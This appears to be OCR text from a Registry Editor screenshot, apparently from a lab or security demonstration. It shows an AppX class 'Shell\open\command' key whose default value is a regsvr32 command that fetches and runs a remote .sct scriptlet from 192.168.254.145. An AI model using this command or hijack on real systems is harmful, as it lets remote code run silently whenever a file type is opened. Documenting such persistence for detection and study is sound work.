 Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Software\Classes\AppXypsaf9f1qserqevf0sws76dx4k9a5206\Shell\open\command
AppXvf4bd13y2mkjsrtkyrx1jqw
AppXvk9zkt7ebv935x4khka2d0
AppXvqhb9dhb3dg0mpfydfbz4
AppXvsddybna5mfqpzfzrh0x2n
AppXvtv43bjb4xr72gkape9xky0
AppXvvr0sjtc34r6nk4mhn2e608
AppXvvwq6wxamf7qhxd0vn6w
Name Type Data
ab (Default) REG_SZ regsvr32 /s /n /u /i:http://192.168.254.145:8080/HIOddH.sct scrobj.dll